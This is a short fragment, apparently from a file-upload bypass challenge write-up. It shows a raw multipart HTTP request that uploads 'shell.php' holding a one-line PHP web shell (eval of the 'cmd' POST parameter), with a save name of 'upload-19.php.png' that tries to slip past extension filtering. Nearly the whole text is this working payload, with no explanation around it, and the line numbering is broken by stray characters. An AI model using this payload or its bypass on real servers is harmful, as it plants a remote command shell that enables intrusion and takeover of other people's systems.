 4 -----------------------------25543605925528570882194​72338
5 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
6 Content-Type: application/octet-stream
7
8 <script language="php">eval($_POST['cmd']);</script>
9 -----------------------------2554360592552857088219472338
0 Content-Disposition: form-data; name="save_name"
1
2 upload-19.php.png
3 -----------------------------2554360592552857088219472338
4 Content-Disposition: form-data; name="submit"
5
6 □□